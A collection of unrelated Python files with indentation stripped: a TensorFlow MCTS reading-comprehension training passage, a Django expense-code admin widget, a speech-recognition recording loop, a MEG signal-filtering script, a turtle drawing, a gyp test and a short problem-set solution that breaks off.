#print ('######### tree.listSelectedSet: ', data_tree.listSelectedSet)
if not len(data_tree.listSelectedSet) == 0 :
last_word = data_tree.listSelectedSet[-1]
if not last_word == str(data_tree.l_passage):
action_queue.put(data_tree)
num_action_procs +=1
else:
self.finished_tree.append(data_tree)
else:
action_queue.put(data_tree)
num_action_procs += 1
action_tree_list = []
processes_action = []
#print ('###start take action ')
#print ('len(self.tree_list)', len(self.tree_list))
for w in range(num_action_procs):
#print (w, w)
p = mp.Process(target=self._do_tree_action_job, args=(lock, action_queue, action_result_queue, log))
processes_action.append(p)
p.start()
time.sleep(0.1)
# completing process
while 1:
#time.sleep(0.1)
if not action_result_queue.empty():
data_tree = action_result_queue.get()
action_tree_list.append(data_tree)
if len(action_tree_list) == num_action_procs:
break
for p in processes_action:
p.terminate()
# while not log.empty():
# print(log.get())
self.tree_list = action_tree_list
for selection in action_tree_list:
print ('selection', selection.listSelectedSet)
print '%%%%%%%%%%%%%% end take action %%%%%%%%%%%%%%%'
for t in self.tree_list:
self.finished_tree.append(t)
time_tree_end = time.time()
print ('&&&&&&&&&&&&&&& tree search time = %3.2f s &&&&&&&&&&&&' %(time_tree_end-time_tree_start))
print ('--------------- end tree:', len(self.finished_tree))
#create nodes --->search until finish ----
pred_answers,ref_answers = [],[]
for data_tree in self.finished_tree:
p_words_list = data_tree.words_id_list
listSelectedSet_words = []
listSelectedSet = map(eval, data_tree.listSelectedSet)
for idx in listSelectedSet:
listSelectedSet_words.append(p_words_list[idx])
strr123 = self.vocab.recover_from_ids(listSelectedSet_words, 0)
pred_answers.append({'question_id': data_tree.q_id,
'question_type': data_tree.q_type,
'answers': [''.join(strr123)],
'entity_answers': [[]],
'yesno_answers': []})
ref_answers.append({'question_id': data_tree.q_id,
'question_type': data_tree.q_type,
'answers': data_tree.ref_answer,
'entity_answers': [[]],
'yesno_answers': []})
if len(ref_answers) > 0:
pred_dict, ref_dict = {}, {}
for pred, ref in zip(pred_answers, ref_answers):
question_id = ref['question_id']
if len(ref['answers']) > 0:
pred_dict[question_id] = normalize(pred['answers'])
ref_dict[question_id] = normalize(ref['answers'])
bleu_rouge = compute_bleu_rouge(pred_dict, ref_dict)
else:
bleu_rouge = None
value_with_mcts = bleu_rouge
print 'bleu_rouge(value_with_mcts): '
print value_with_mcts
data_tree.result_value = value_with_mcts
print '============= start compute loss ==================='
loss_time_start = time.time()
first_sample_list = []
sample_list = []
#save lists of feed_dict
p_list,q_list = [], []
p_length, q_length= [], []
p_data_list = []
pad = 0
# selected_words_list = []
# candidate_words_list = []
for t_id, data_tree in enumerate(self.finished_tree,0):
tree_data = data_tree.tree.get_raw_tree_data()
listSelectedSet = data_tree.listSelectedSet
pad = [t_id, len(tree_data['passage_token_id'])-1]
#print ('pad',pad)
words_list = [i for i in range(data_tree.l_passage+1)]
for prob_id, prob_data in enumerate(data_tree.p_data):
# print 'p_data: '
# print prob_id
# print prob_data
c = []
policy = []
for prob_key, prob_value in prob_data.items():
c.append(prob_key)
policy.append(prob_value)
# print ('tree_id', data_tree.q_id)
# print 'listSelectedSet[:prob_id]'
# print listSelectedSet[:prob_id]
# print 'policy: '
# print policy
# print 'sum_policy'
# print np.sum(policy)
# print 'shape_policy'
# print np.shape(policy)
# print 'value: '
# print data_tree.result_value['Rouge-L']
# print 'candidate: '
# print c
if prob_id == 0:
input_v = data_tree.result_value['Rouge-L']
feed_dict = {self.p: [tree_data['passage_token_id']],
self.q: [tree_data['question_token_ids']],
self.p_length: [tree_data['p_length']],
self.q_length: [tree_data['q_length']],
self.words_list: words_list,
self.dropout_keep_prob: 1.0}
feeddict = dict(feed_dict.items() + {self.policy: [policy], self.v: [[input_v]]}.items())
first_sample_list.append(feeddict)
_,loss_first = self.sess.run([self.optimizer_first,self.loss_first], feed_dict=feeddict)
print('loss,first', loss_first)
else:
p_list.append(tree_data['passage_token_id'])
q_list.append(tree_data['question_token_ids'])
p_length.append(tree_data['p_length'])
q_length.append(tree_data['q_length'])
p_data_list.append([t_id,listSelectedSet[:prob_id], c, policy, data_tree.result_value[self.evluation_m]])
# for sample in first_sample_list:
# loss_first = self.sess.run(self.loss_first, feed_dict=sample)
# print('loss,first', loss_first)
# for sample in sample_list:
policy_c_id_list = []
fd_selected_list = []
selected_length_list = []
candidate_length_list = []
fd_policy_c_id_list = []
policy_list = []
value_list = []
for idx, sample in enumerate(p_data_list, 0):
#print ('sample', sample)
t_id = sample[0]
selected_words = sample[1]
candidate_words = sample[2]
policy = sample[3]
value = sample[4]
selected_words = map(eval, selected_words)
tmp = []
for word in selected_words:
tmp.append([t_id, word])
fd_selected_list.append(tmp)
selected_length_list.append(len(selected_words))
candidate_words = map(eval, candidate_words)
tmp2 = []
for word2 in candidate_words:
tmp2.append([t_id, word2])
fd_policy_c_id_list.append(tmp2)
# no order version
candidate_length_list.append(len(candidate_words))
assert len(candidate_words) == len(policy)
policy_list.append(policy)
value_list.append(value)
fd_selected_list = self._pv_padding(fd_selected_list, selected_length_list, pad)
fd_policy_c_id_list = self._pv_padding(fd_policy_c_id_list, candidate_length_list, pad)
policy_list = self._pv_padding(policy_list, candidate_length_list, 0.0)
if not (len(policy_list)) == 0:
feed_dict = {self.p: p_list,
self.q: q_list,
self.p_length: p_length,
self.q_length: q_length,
self.dropout_keep_prob: 1.0}
feeddict = dict(feed_dict.items() + {
self.selected_id_list: fd_selected_list, self.seq_length:selected_length_list, self.selected_batch_size : len(selected_length_list),
self.candidate_id: fd_policy_c_id_list, self.candidate_batch_size: [len(fd_policy_c_id_list),1,1],
self.policy: policy_list, self.v: [value_list]}.items())
# print ('shape of p_list',np.shape(p_list))
# print ('shape of q_list', np.shape(q_list))
# print ('shape of p_length', np.shape(p_length))
# print ('shape of q_length', np.shape(q_length))
# print ('shape of fd_selected_list', np.shape(fd_selected_list))
# print ('shape of selected_length_list', np.shape(selected_length_list))
# print ('shape of selected_batch_size', np.shape(len(selected_length_list)))
# print ('shape of fd_policy_c_id_list', np.shape(fd_policy_c_id_list))
# print ('shape of candidate_batch_size', np.shape([len(fd_policy_c_id_list),1,1]))
# print ('shape of policy_list', np.shape(policy_list))
# print ('shape of [value_list]', np.shape([value_list]))
#print ('shape of ', np.shape())
_, loss = self.sess.run([self.optimizer,self.loss], feed_dict=feeddict)
loss_time_end = time.time()
print('loss',loss)
print ('time of computer loss is %3.2f s' %(loss_time_end-loss_time_start))
print '==================== end computer loss ================ '
# loss = self.sess.run(self.loss, feed_dict=feeddict)
# print('loss',loss)
# total_loss += loss * len(self.finished_tree)
# total_num += len(self.finished_tree)
# n_batch_loss += loss
# if log_every_n_batch > 0 and bitx % log_every_n_batch == 0:
# self.logger.info('Average loss from batch {} to {} is {}'.format(
# bitx - log_every_n_batch + 1, bitx, n_batch_loss / log_every_n_batch))
#return 1.0 * total_loss / total_num
return 0
def _pv_padding(self, padding_list, seq_length_list, pad):
padding_length = 0
for length in seq_length_list:
padding_length = max(padding_length,length)
#print('padding_length',padding_length)
for idx, sub_list in enumerate(padding_list,0):
#you yade gaixi
#print ('sublist [-1]', sub_list[-1])
rangee = padding_length - seq_length_list[idx]
for i in range(rangee):
sub_list.append(pad)
for sub_list in padding_list:
assert len(sub_list) == padding_length
return padding_list
def expands(self, tree_list):
print ('============= start expands ==============')
time_expend_start = time.time()
p_feed = []
q_feed = []
p_lenth_feed = []
q_length_feed = []
words_list_list = []
l_passage_list = []
policy_need_list = []
for t_idx, data_tree in enumerate(tree_list,0):
tree_data = data_tree.tree.get_raw_tree_data()
word_list = data_tree.expand_node.data.word
l_passage = data_tree.l_passage
#print ('1word_list', word_list)
if(len(word_list) == 0):
data_tree = self._get_init_policy(data_tree,l_passage+1)
else:
p_feed.append(tree_data['passage_token_id'])
q_feed.append(tree_data['question_token_ids'])
p_lenth_feed.append(tree_data['p_length'])
q_length_feed.append(tree_data['q_length'])
words_list_list.append(data_tree.expand_node.data.word)
l_passage_list.append((data_tree.l_passage+1))
policy_need_list.append(t_idx)
if not (len(p_feed) == 0):
feed_dict = {self.p: p_feed,
self.q: q_feed,
self.p_length: p_lenth_feed,
self.q_length: q_length_feed,
self.dropout_keep_prob: 1.0}
policy_ids, policys = self._cal_policys(words_list_list,l_passage_list,feed_dict)
for p_idx, t_idx in enumerate(policy_need_list, 0):
tree_list[t_idx].p_pred = policys[p_idx]
tree_list[t_idx].p_word_id = policy_ids[p_idx]
for d_tree in tree_list:
leaf_node = d_tree.expand_node
words_list = leaf_node.data.word
#print ('words_list', words_list)
for idx, word in enumerate(d_tree.p_word_id,0):
#print ('word ', word)
d_tree.tree.node_map[' '.join(words_list + [str(word)])] = len(d_tree.tree.node_map)
#print ('node_map', d_tree.tree.node_map)
new_node = node()
new_node.word = words_list + [str(word)]
#idx = d_tree.p_word_id.index(word)
new_node.p = d_tree.p_pred[idx]
# print 'new_node.p ' + str(new_node.p)
id = d_tree.tree.node_map[' '.join(new_node.word)]
#print 'identifier******************* ' + str(id)
d_tree.tree.tree.create_node(identifier= id , data=new_node,
parent=leaf_node.identifier)
time_expand_end = time.time()
print ('time of expand is %3.2f s' %(time_expand_end-time_expend_start))
print ('================= end expands ==============')
return tree_list
def _get_init_policy(self, data_tree, l_passage):
#print('&&&&&&&&& start init_policy &&&&&&&&')
tree = data_tree.tree
tree_data = tree.get_raw_tree_data()
words_list = [i for i in range(l_passage)]
feed_dict = {self.p: [tree_data['passage_token_id']],
self.q: [tree_data['question_token_ids']],
self.p_length: [tree_data['p_length']],
self.q_length: [tree_data['q_length']],
self.words_list: words_list,
self.dropout_keep_prob: 1.0}
# print ('length of passage', tree_data['p_length'])
# print ('length of padding passage',len(tree_data['passage_token_id']))
# print ('padding',tree_data['passage_token_id'][-1])
data_tree.p_pred = self.sess.run(self.prob_first, feed_dict=feed_dict)
data_tree.p_word_id = [i for i in range(l_passage)]
#print('&&&&&&&&& end init_policy &&&&&&&&')
return data_tree
def _get_init_value(self, data_tree):
#print('$$$$$$$ start init_value $$$$$$$$$')
tree = data_tree.tree
tree_data = tree.get_raw_tree_data()
feed_dict = {self.p: [tree_data['passage_token_id']],
self.q: [tree_data['question_token_ids']],
self.p_length: [tree_data['p_length']],
self.q_length: [tree_data['q_length']],
self.dropout_keep_prob: 1.0}
value_p = self.sess.run(self.value_first, feed_dict=feed_dict)
# print ('_get_init_value',value_p)
# print('$$$$$$$ end init_value $$$$$$$$$')
return value_p
def _search_vv(self, search_tree_list):
start = time.time()
print ('--------------------- start search_vv ------------------------')
value_id_list = []
p_feed = []
q_feed = []
p_lenth_feed = []
q_length_feed = []
words_list_list = []
for t_id,data_tree in enumerate(search_tree_list,0):
tree_data = data_tree.tree.get_raw_tree_data()
tmp_node = data_tree.tmp_node
word_id = int(tmp_node.data.word[-1])
l_passage = data_tree.l_passage ##???
words_list = tmp_node.data.word
if len(words_list) == 0:
data_tree.value = self._get_init_value(data_tree)
else:
#print ('word_id', word_id)
if (word_id == (l_passage)):
v = 0
pred_answer = tmp_node.data.word
listSelectedSet_words = []
listSelectedSet = map(eval, pred_answer)
# print listSelectedSet
for idx in listSelectedSet:
listSelectedSet_words.append(data_tree.words_id_list[idx])
str123 = self.vocab.recover_from_ids(listSelectedSet_words, 0)
pred_answers = []
ref_answers = []
pred_answers.append({'question_id': data_tree.q_id,
'question_type': data_tree.q_type,
'answers': [''.join(str123)],
'entity_answers': [[]],
'yesno_answers': []})
ref_answers.append({'question_id': data_tree.q_id,
'question_type': data_tree.q_type,
'answers': data_tree.ref_answer,
'entity_answers': [[]],
'yesno_answers': []})
print '**************** tree_search get end id ***************'
if len(data_tree.ref_answer) > 0:
pred_dict, ref_dict = {}, {}
for pred, ref in zip(pred_answers, ref_answers):
question_id = ref['question_id']
if len(ref['answers']) > 0:
pred_dict[question_id] = normalize(pred['answers'])
ref_dict[question_id] = normalize(ref['answers'])
bleu_rouge = compute_bleu_rouge(pred_dict, ref_dict)
else:
bleu_rouge = None
v = bleu_rouge[self.evluation_m]
print ('v: ', v)
data_tree.v = v
else:
p_feed.append(np.array(tree_data['passage_token_id']))
q_feed.append(np.array(tree_data['question_token_ids']))
p_lenth_feed.append(np.array(tree_data['p_length']))
q_length_feed.append(np.array(tree_data['q_length']))
words_list_list.append(words_list)
value_id_list.append(t_id)
if not (len(p_feed)) == 0:
self.feed_dict = {self.p: p_feed,
self.q: q_feed,
self.p_length: p_lenth_feed,
self.q_length: q_length_feed,
self.dropout_keep_prob: 1.0}
values = self._cal_values(words_list_list, self.feed_dict)
for t_idx,v_idx in enumerate(value_id_list, 0):
search_tree_list[v_idx].value = values[t_idx]
end = time.time()
print ('search time: %3.2f s' %(end - start))
print('----------------- end search_vv ' + str(end) + '------------------')
return search_tree_list
def _cal_values(self, words_list_list, feeddict):
fd_words_list = []
seq_length = []
for idx, words_list in enumerate(words_list_list,0):
words_list = map(eval, words_list)
tp = []
for word in words_list:
tp = np.array([idx,word])
fd_words_list.append(tp)
seq_length.append(np.array(len(words_list)))
fd_words_list = np.array(fd_words_list)
seq_length = np.array(seq_length)
feed_dict = dict({self.selected_id_list: fd_words_list, self.seq_length: seq_length,
self.selected_batch_size : len(seq_length)}.items() + feeddict.items())
values = self.sess.run(self.value, feed_dict=feed_dict)
#print ('values',values)
return values
def _updates(self,data_tree):
node_list = data_tree.select_list
value = data_tree.value
for node_id in node_list:
tmp_node = data_tree.tree.tree.get_node(node_id)
tmp_node.data.Q = (tmp_node.data.Q * tmp_node.data.num + value) / (tmp_node.data.num + 1)
tmp_node.data.num += 1
data_tree.tree.count += 1
return data_tree
def _get_policy(self, data_tree):
sub_tree = data_tree.tree
start_node_id = data_tree.start_node
tmp_node = sub_tree.tree.get_node(start_node_id)
max_time = -1
prob = {}
for child_id in tmp_node.fpointer:
child_node = sub_tree.tree.get_node(child_id)
if sub_tree.count == 0:
prob[child_node.data.word[-1]] = 0.0
else:
prob[child_node.data.word[-1]] = child_node.data.num / sub_tree.count
return prob
def _take_action(self, data_tree):
sub_tree = data_tree.tree
start_node_id = data_tree.start_node
tmp_node = sub_tree.tree.get_node(start_node_id)
max_time = -1
prob = {}
for child_id in tmp_node.fpointer:
child_node = sub_tree.tree.get_node(child_id)
prob[child_node.data.word[-1]] = child_node.data.num / sub_tree.count
if child_node.data.num > max_time:
max_time = child_node.data.num
select_word = child_node.data.word[-1]
select_word_node_id = child_node.identifier
return prob, select_word, select_word_node_id
def _policy_padding(self, padding_list, seq_length_list, pad):
padding_length = 0
for length in seq_length_list:
padding_length = max(padding_length,length)
#print('padding_length',padding_length)
for idx, sub_list in enumerate(padding_list,0):
#you yade gaixi
#print ('sublist [-1]', sub_list[-1])
#padding = [sub_list[-1][0],(sub_list[-1][1])]
#print ('padding',padding)
rangee = padding_length - seq_length_list[idx]
for i in range(rangee):
sub_list.append(pad)
for sub_list in padding_list:
assert len(sub_list) == padding_length
return padding_list
def _cal_policys(self, words_list_list, l_passage_list, feeddict):
policy_c_id_list = []
fd_words_list = []
seq_length_list = []
candidate_length_list = []
fd_policy_c_id_list = []
for idx, words_list in enumerate(words_list_list,0):
max_id = float('-inf')
policy_c_id = []
words_list = map(eval, words_list)
tmp = []
for word in words_list:
tmp.append([idx, word])
fd_words_list.append(tmp)
seq_length_list.append(len(words_list))
for can in words_list:
max_id = max(can, max_id)
for i in range(l_passage_list[idx]):
if i > max_id:
policy_c_id.append(i)
pad = [idx,l_passage_list[idx]-1]
candidate_length_list.append(len(policy_c_id))
policy_c_id_list.append(policy_c_id)
tmp2 = []
for word in policy_c_id:
tmp2.append([idx, word])
fd_policy_c_id_list.append(tmp2)
#print ('start_padding', candidate_length_list)
fd_policy_c_id_list = self._policy_padding(fd_policy_c_id_list,candidate_length_list,pad)
selected_batch_size = len(fd_words_list)
candidate_batch_size = [len(fd_policy_c_id_list),1,1]
feed_dict = dict(
{self.selected_id_list: fd_words_list, self.candidate_id: fd_policy_c_id_list, self.seq_length: seq_length_list,
self.selected_batch_size : selected_batch_size, self.candidate_batch_size: candidate_batch_size}.items()
+ feeddict.items())
#print feed_dict
c_pred = self.sess.run(self.prob, feed_dict=feed_dict)
#print ('can', c_pred)
#print ('shape of pre ', np.shape(c_pred))
# for x in c_pred:
# print ('x',np.sum(x))
#c_pred = self.sess.run(self.prob, feed_dict=feed_dict)
return policy_c_id_list, c_pred
def _build_graph(self):
"""
Builds the computation graph with Tensorflow
"""
# session info
sess_config = tf.ConfigProto()
sess_config.gpu_options.allow_growth = True
self.sess = tf.Session(config=sess_config)
start_t = time.time()
self._setup_placeholders()
self._embed()
self._encode()
self._initstate()
self._action_frist()
self._action()
self._compute_loss()
# param_num = sum([np.prod(self.sess.run(tf.shape(v))) for v in self.all_params])
# self.logger.info('There are {} parameters in the model'.format(param_num))
self.saver = tf.train.Saver()
self.sess.run(tf.global_variables_initializer())
self.logger.info('Time to build graph: {} s'.format(time.time() - start_t))
def _setup_placeholders(self):
"""
Placeholders
"""
self.p = tf.placeholder(tf.int32, [None, None])
self.q = tf.placeholder(tf.int32, [None, None])
self.p_length = tf.placeholder(tf.int32, [None])
self.q_length = tf.placeholder(tf.int32, [None])
self.dropout_keep_prob = tf.placeholder(tf.float32)
# test
self.words_list = tf.placeholder(tf.int32, [None])
self.candidate_id = tf.placeholder(tf.int32, None)
self.seq_length = tf.placeholder(tf.int32, [None])
self.selected_batch_size = tf.placeholder(tf.int32,None)
self.candidate_batch_size = tf.placeholder(tf.int32, None)
# self.words = tf.placeholder(tf.float32, [None, None])
self.selected_id_list = tf.placeholder(tf.int32, None)
self.policy = tf.placeholder(tf.float32, [None, None]) # policy
self.v = tf.placeholder(tf.float32, [1,None]) # value
def _embed(self):
"""
The embedding layer, question and passage share embeddings
"""
# with tf.device('/cpu:0'), tf.variable_scope('word_embedding'):
with tf.variable_scope('word_embedding'):
self.word_embeddings = tf.get_variable(
'word_embeddings',
shape=(self.vocab.size(), self.vocab.embed_dim),
initializer=tf.constant_initializer(self.vocab.embeddings),
trainable=True
)
self.p_emb = tf.nn.embedding_lookup(self.word_embeddings, self.p)
self.q_emb = tf.nn.embedding_lookup(self.word_embeddings, self.q)
def _encode(self):
"""
Employs two Bi-LSTMs to encode passage and question separately
"""
with tf.variable_scope('passage_encoding'):
self.p_encodes, _ = rnn('bi-lstm', self.p_emb, self.p_length, self.hidden_size)
with tf.variable_scope('question_encoding'):
_, self.sep_q_encodes = rnn('bi-lstm', self.q_emb, self.q_length, self.hidden_size)
#self.sep_q_encodes,_ = rnn('bi-lstm', self.q_emb, self.q_length, self.hidden_size)
if self.use_dropout:
self.p_encodes = tf.nn.dropout(self.p_encodes, self.dropout_keep_prob)
self.sep_q_encodes = tf.nn.dropout(self.sep_q_encodes, self.dropout_keep_prob)
def _initstate(self):
self.V = tf.Variable(
tf.random_uniform([self.hidden_size * 2, self.hidden_size * 2], -1. / self.hidden_size, 1. / self.hidden_size))
self.W = tf.Variable(tf.random_uniform([self.hidden_size * 2, 1], -1. / self.hidden_size, 1. / self.hidden_size))
self.W_b = tf.Variable(tf.random_uniform([1, 1], -1. / self.hidden_size, 1. / self.hidden_size))
self.V_c = tf.Variable(
tf.random_uniform([self.hidden_size * 2, self.hidden_size], -1. / self.hidden_size, 1. / self.hidden_size))
self.V_h = tf.Variable(
tf.random_uniform([self.hidden_size * 2, self.hidden_size], -1. / self.hidden_size, 1. / self.hidden_size))
self.q_state_c = tf.sigmoid(tf.matmul(self.sep_q_encodes, self.V_c))
self.q_state_h = tf.sigmoid(tf.matmul(self.sep_q_encodes, self.V_h))
self.q_state = tf.concat([self.q_state_c, self.q_state_h], 1) #(3,300)
self.words = tf.reshape(self.p_encodes, [-1, self.hidden_size * 2])
def _action_frist(self):
"""
select first word
"""
# self.candidate = tf.reshape(self.p_emb,[-1,self.hidden_size*2])
self.words_in = tf.gather(self.words, self.words_list)
self.w = tf.matmul(self.words_in, self.V)
self.tmp = tf.matmul(self.w, tf.transpose(self.q_state))
self.logits_first = tf.reshape(self.tmp, [-1])
self.prob_first = tf.nn.softmax(self.logits_first)
self.prob_id_first = tf.argmax(self.prob_first)
self.value_first = tf.sigmoid(tf.reshape(tf.matmul(self.q_state, self.W), [1, 1]) + self.W_b) # [1,1]
def _action(self):
"""
Employs Bi-LSTM again to fuse the context information after match layer
"""
#self.selected_id_list = tf.expand_dims(self.selected_id_list, 0)
self.candidate = tf.gather_nd(self.p_encodes, self.candidate_id)
self.shape_a = tf.shape(self.seq_length)
self.selected_list = tf.gather_nd(self.p_encodes, self.selected_id_list)
self.rnn_input = tf.reshape(self.selected_list, [self.selected_batch_size, -1, self.hidden_size * 2]) # (6,2,300)
#
rnn_cell = tf.contrib.rnn.BasicLSTMCell(num_units=self.hidden_size, state_is_tuple=False)
_, self.states = tf.nn.dynamic_rnn(rnn_cell, self.rnn_input, sequence_length = self.seq_length , initial_state=self.q_state, dtype=tf.float32) # [1, dim]
#(6,300)
self.value = tf.sigmoid(tf.matmul(self.states, self.W) + self.W_b) # [6,1]
#self.value = tf.sigmoid(tf.reshape(tf.matmul(self.states, self.W), [1, 1]) + self.W_b) # [1,1]
self.VV = tf.expand_dims(self.V, 0)
self.VVV = tf.tile(self.VV, self.candidate_batch_size)
self.can = tf.matmul(self.candidate, self.VVV)
#self.s_states = tf.reshape(self.states, [self.candidate_batch_size, self.hidden_size * 2, 1])
self.s_states = tf.expand_dims(self.states, 2)
# self.shape_a = tf.shape(self.can)
# self.shape_b = tf.shape(self.s_states)
self.logits = tf.matmul(self.can, self.s_states)
self.prob = tf.nn.softmax(self.logits,dim = 1)# (6,458,1)
self.prob_id = tf.argmax(self.prob)
def _compute_loss(self):
"""
The loss function
"""
self.loss_first = tf.contrib.losses.mean_squared_error(self.v, self.value_first) - \
tf.matmul(self.policy,tf.reshape(tf.log( tf.clip_by_value(self.prob_first, 1e-30,1.0)),[-1, 1]))
self.optimizer_first = tf.train.AdagradOptimizer(self.learning_rate).minimize(self.loss_first)
self.loss = tf.reduce_mean(tf.contrib.losses.mean_squared_error(tf.transpose(self.v), self.value) - tf.reduce_sum(tf.multiply(self.policy, tf.reshape(
tf.log(tf.clip_by_value(self.prob, 1e-30, 1.0)), [self.selected_batch_size, -1])),1))
self.optimizer = tf.train.AdagradOptimizer(self.learning_rate).minimize(self.loss)
self.all_params = tf.trainable_variables()
def _create_train_op(self):
"""
Selects the training algorithm and creates a train operation with it
"""
if self.optim_type == 'adagrad':
self.optimizer = tf.train.AdagradOptimizer(self.learning_rate)
elif self.optim_type == 'adam':
self.optimizer = tf.train.AdamOptimizer(self.learning_rate)
elif self.optim_type == 'rprop':
self.optimizer = tf.train.RMSPropOptimizer(self.learning_rate)
elif self.optim_type == 'sgd':
self.optimizer = tf.train.GradientDescentOptimizer(self.learning_rate)
else:
raise NotImplementedError('Unsupported optimizer: {}'.format(self.optim_type))
self.train_op = self.optimizer.minimize(self.loss)
if __name__ == '__main__':
1 == 1
#tree_search()
test_tf()
#tree_search()
|
from django.conf import settings
from confapp import conf
from pyforms.basewidget import segment
from pyforms_web.web.middleware import PyFormsMiddleware
from pyforms_web.widgets.django import ModelAdminWidget
from finance.models import ExpenseCode
class ExpenseCodeListApp(ModelAdminWidget):
TITLE = 'Expense codes'
MODEL = ExpenseCode
LIST_DISPLAY = ['number', 'type']
FIELDSETS = [
segment(
# 'financeproject', # not required if app used as Inline
('number', 'type')
)
]
# ORQUESTRA CONFIGURATION
# =========================================================================
LAYOUT_POSITION = conf.ORQUESTRA_HOME
# =========================================================================
AUTHORIZED_GROUPS = ['superuser', settings.PROFILE_LAB_ADMIN]
def has_add_permissions(self):
finance_project = self.parent_model.objects.get(pk=self.parent_pk)
if finance_project.code == 'NO TRACK':
return False
else:
return True
def has_update_permissions(self, obj):
if obj and obj.project.code == 'NO TRACK':
return False
else:
return True
def has_remove_permissions(self, obj):
"""Only superusers may delete these objects."""
user = PyFormsMiddleware.user()
return user.is_superuser
|
"""Plot source space NDVars with mayavi/pysurfer."""
# Author: Christian Brodbeck <christianbrodbeck@nyu.edu>
from ._brain import (activation, cluster, dspm, stat, surfer_brain, annot,
bin_table, copy, image, p_map, annot_legend)
|
import speech_recognition as sr
import pyaudio
import wave
from pydub.playback import play
from pydub import AudioSegment
import numpy as np
import struct
import time
sr.__version__
FORMAT = pyaudio.paInt16
LEN = 10**100
PASS = 5
CHANNELS = 1
RATE = 44100
CHUNK = 1024
RECORD_SECONDS = 3
MIN_STRING_LIST_LENGTH = 9
WAVE_OUTPUT_FILENAME = "./data/wav/file.wav"
po = pyaudio.PyAudio()
for index in range(po.get_device_count()):
desc = po.get_device_info_by_index(index)
print("INDEX: %s RATE: %s DEVICE: %s" %(index, int(desc["defaultSampleRate"]), desc["name"]))
while(True):
audio = pyaudio.PyAudio()
# start Recording
stream = audio.open(format=pyaudio.paInt16,
channels=CHANNELS,
rate=RATE,
input=True,
input_device_index=1,
frames_per_buffer=CHUNK)
frames, string_list = [], []
for i in range(LEN):
data = stream.read(CHUNK)
frames.append(data)
string = np.fromstring(data, np.int16)[0]
string_list.append(string)
# stop Recording
if string == 0 and i > PASS:
break
stream.stop_stream()
stream.close()
audio.terminate()
waveFile = wave.open(WAVE_OUTPUT_FILENAME, 'wb')
waveFile.setnchannels(CHANNELS)
waveFile.setsampwidth(audio.get_sample_size(FORMAT))
waveFile.setframerate(RATE)
waveFile.writeframes(b''.join(frames))
waveFile.close()
if len(string_list) > MIN_STRING_LIST_LENGTH:
r = sr.Recognizer()
korean_audio = sr.AudioFile("./data/wav/file.wav")
with korean_audio as source:
mandarin = r.record(source)
try :
sentence = r.recognize_google(audio_data=mandarin, language="ko-KR")
print(sentence)
if sentence in '종료':
break
except:
print('*** 다시 말해주세요 ***')
|
#!/usr/bin/env python
# Copyright (c) 2012 Google Inc. All rights reserved.
# Use of this source code is governed by a BSD-style license that can be
# found in the LICENSE file.
""" Verifies that VS variables that require special variables are expanded
correctly. """
import sys
import TestGyp
if sys.platform == 'win32':
test = TestGyp.TestGyp()
test.run_gyp('special-variables.gyp', chdir='src')
test.build('special-variables.gyp', test.ALL, chdir='src')
test.pass_test()
|
import turtle
import math
a = 200
b = 100
pop = turtle.Turtle()
pop.hideturtle()
pop.speed(5)
for i in range(33):
if i == 0:
pop.up()
else:
pop.down()
pop.setposition(a*math.cos(i/10), b*math.sin(i/5))
pop.setposition(a*math.cos(i/10), b*math.sin(i/-5))
turtle.done()
|
# -*- coding: utf-8 -*-
"""
Created on Thu Sep 26 14:15:25 2013
@author: bejar
"""
import scipy.io
import numpy as np
from scipy import signal
def zeroedRange(freq,length,limi,limf):
nqfreq=freq
bins=nqfreq/length
rlimi=limi/bins
rlimf=limf/bins
return(int(rlimi),int(rlimf))
def filterSignal(data,iband,fband):
if iband==1:
b,a=scipy.signal.butter(8,fband/freq,btype='low')
flSignal=scipy.signal.filtfilt(b, a, data)
else:
b,a=scipy.signal.butter(8,iband/freq,btype='high')
temp=scipy.signal.filtfilt(b, a, data)
b,a=scipy.signal.butter(8,fband/freq,btype='low')
flSignal=scipy.signal.filtfilt(b, a, temp)
return flSignal
cpath='/home/bejar/MEG/DataTest/all/'
lnames=['comp8-MEG']
#lnames=['control1-MEG','control2-MEG','control3-MEG','control4-MEG','control5-MEG','control6-MEG','control7-MEG'
# ,'comp1-MEG','comp3-MEG','comp4-MEG' ,'comp5-MEG','comp6-MEG','comp7-MEG','comp13-MEG'
# ,'descomp1-MEG','descomp3-MEG','descomp4-MEG','descomp5-MEG','descomp6-MEG','descomp7-MEG'
# ,'control1-MMN','control2-MMN','control3-MMN','control4-MMN','control5-MMN','control6-MMN','control7-MMN'
# ,'comp1-MMN','comp3-MMN','comp4-MMN' ,'comp5-MMN','comp6-MMN','comp7-MMN','comp13-MMN'
# ,'descomp1-MMN','descomp3-MMN','descomp4-MMN','descomp5-MMN','descomp6-MMN','descomp7-MMN']
#lcol=[0,0,0,0,0,0,0,1,1,1,1,1,1,1,2,2,2,2,2,2,0,0,0,0,0,0,0,1,1,1,1,1,1,1,2,2,2,2,2,2]
#lnames=['comp10-MEG','comp12-MEG','comp10-MMN','comp12-MMN']
lcol=[1,1,1,1]
freq=678.17/2
#lband=[('alpha',8,13),('beta',13,30),('gamma-l',30,60),('gamma-h',60,200),('theta',4,8),('delta',1,4)]
lband=[('gamma-l',30,60)]
for band,iband,fband in lband:
cres='/home/bejar/MEG/DataTest/'+band+'/'
for name in lnames:
print name
mats=scipy.io.loadmat( cpath+name+'.mat')
data= mats['data']
chann= mats['names']
j=0
mdata=None
lcnames=[]
for i in range(chann.shape[0]):
cname=chann[i][0][0]
if cname[0]=='A' and cname!='A53' and cname!='A31' and cname!='A94': #and cname!='A44'
j+=1
lcnames.append(cname)
if mdata==None:
mdata=filterSignal(data[i],iband,fband)
else:
mdata=np.vstack((mdata,filterSignal(data[i],iband,fband)))
#else:
# print cname,i
patdata={}
patdata['data']=mdata
patdata['names']=lcnames
scipy.io.savemat(cres+name+'-'+band,patdata,do_compression=True)
|
# NO IMPORTS!
#############
# Problem 1 #
#############
def runs(L):
""" return a new list where runs of consecutive numbers
in L have been combined into sublists. """
runs = []
current_run = []
if len(L)>0:
current_run = [L[0]]
for i in range(len(L)-1):
if L[i]+1==L[i+1]:
current_run.append(L[i+1])
else:
if len(current_run)==1:
runs.append(current_run[0])
else:
runs.append(current_run)
current_run = [L[i+1]]
if len(current_run)>0:
if len(current_run)==1:
runs.append(current_run[0])
else:
runs.append(current_run)
return runs
#############
# Problem 2 #
#############
def is_cousin(parent_db, A, B):
""" If A and B share at least one grandparent but do not share a parent,
return one of the shared grandparents, else return None. """
parent_dict = {}
for item in parent_db:
if item[0] in parent_dict: #If parent is already in the dictionary, add this child to value (set of children)
parent_dict[item[0]].add(item[1])
